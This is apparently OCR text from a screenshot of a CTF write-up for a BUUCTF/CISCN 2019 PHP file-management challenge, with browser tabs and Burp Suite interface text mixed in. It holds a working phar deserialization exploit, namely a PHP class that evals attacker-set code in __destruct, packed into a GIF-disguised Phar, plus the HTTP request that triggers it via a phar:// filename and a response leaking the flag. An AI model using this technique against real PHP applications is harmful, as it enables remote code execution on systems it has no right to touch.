 2019UN
ღingქ s
BUUCT
网盘管理
[CISCN
[CISCN
ciscn20
初探
unlink
PHP un
PHP中
__call()
PHP 魔
xz.aliyun.com/t/2715
应用
百度一下，你就知道
学习资源
攻防
python
ctf
构造代码
eval.php
<?php
class AnyClass{
var $output = 'echo "ok";';
function __destruct()
{
eval($this -> output);
}
}
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPI
$phar -> addFromString('test.txt','test');
$object = new AnyClass();
$object -> output= 'phpinfo();';
$phar -> setMetadata($object);
$phar -> stopBuffering();
访问eval.php，会在当前目录生成phar.phar，然后修
phar.gif 2018/
接着上传,文件会上传到upload_file目录下
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × ...
Go Cancel < ▼ > ▼
Target: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn
Content-Length: 24
Cache-Control: max-age=0
Origin: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=6aa21e9c156745f269c525a0d417fc67
Connection: close
filename=phar://phar.png
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 29 Nov 2019 05:48:17 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{89b6f404-6544-4953-8a02-9f7628f2cb6c}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a>
href="#" class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term
在这里输入你要搜索的内容
bilibili
13:48
2019/11/29
1